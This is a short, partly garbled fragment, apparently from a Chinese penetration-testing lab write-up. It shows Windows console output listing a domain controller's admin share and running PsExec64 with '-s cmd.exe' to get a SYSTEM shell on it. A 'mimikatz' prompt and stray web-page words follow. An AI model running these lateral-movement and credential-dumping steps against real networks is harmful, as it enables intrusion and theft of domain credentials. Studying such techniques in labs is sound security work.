 卷的序列号是 54FC-ADDA
\\08server-dc.moonsec.fbi\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/02  01:11    <DIR>          Program Files
2021/11/02  01:11    <DIR>          Program Files (x86)
2022/03/22  14:37    <DIR>          Users
2022/03/22  14:46    <DIR>          Windows
0 个文件              0 字节
5 个目录 31,971,958,784 可用字节
C:\Users\test>C:\Users\test\Desktop\PsExec64.exe \\08server-dc.moonsec.fbi -s cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
mimikatz #
PsExec64....
速浏
艺
乐
视频